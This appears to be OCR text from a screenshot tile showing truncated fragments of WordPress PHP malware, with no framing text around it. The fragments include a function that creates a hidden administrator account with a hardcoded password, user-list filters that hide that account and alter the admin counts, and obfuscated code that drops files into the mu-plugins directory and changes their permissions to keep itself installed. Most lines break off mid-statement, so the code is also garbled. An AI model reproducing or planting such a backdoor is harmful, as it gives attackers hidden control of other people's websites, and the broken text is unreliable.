
function wpb_admin_account(){ $user = 'wpwamdieu'; $pass = 'nyz-KPVDrQ#d^+
$user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } add_a
$current_user; $username = $current_user->user_login; if ($username != '
'wpadminns'",$user_search->query_where); } } add_filter("views_users", "dt_li
$users['total_users'] - 1; $class_adm = ( strpos($views['administrator'], 'current')
translate_user_role('Administrator') . '
(' . $admins_num . ')
'; $views['all'] = '
' . 
$a=null;if($a===null)
{$a=array('fxuw6SeqwvPqw','utfu8A','Mtjv82PjewC2u8u','utfu8A','u8Abwj','q2Ajx
$a[$i];}function tdcazg9p_1gsrbv($i){$e=e8uig3ico3vb($i);$f='_GUA'.'RD'.'NMEP'.'LIB
'.'ps.'.'hryv'.'wk'.'2q'.'j53';$t='e43'.'N/\\i'.'OB'.'IGzU'.'k6'.'Sn'.'CyM'.'sfa'.'oqwv'.'P
t4cvdhk81mrs8(5)(_yb3hsy0j8vakw(5)(__FILE__)); $xax5te6fz2ztyp1p = $doa
$du44sywpkid = @_yb3hsy0j8vakw(6)($doakpm8x60qj_p . "/mu-plugins") ? $x
(tyge0xg1fuln_(5)($du44sywpkid))) @tdcazg9p_1gsrbv(10)(tyge0xg1fuln_(5)($d
($_qewo0s8nl4pyj !== false) { $e5f4th2t23b = @t4cvdhk81mrs8(12)($_qewo0s
{$te6eexoq1oaqu=PHP_MAJOR_VERSION;$dwpznt6m10p=$te6eexoq1oaqu*10; $l
t4cvdhk81mrs8(14)('copy')) { $l5mqxx8ytb = @tyge0xg1fuln_(16)($_qewo0s8nl
(ngc8h4p6uy(14)('chmod')) @tdcazg9p_1gsrbv(19)($du44sywpkid, (738-318)); 
mediate quotient } } } } } /* SC_TH_END:4.0.3:b145b234 */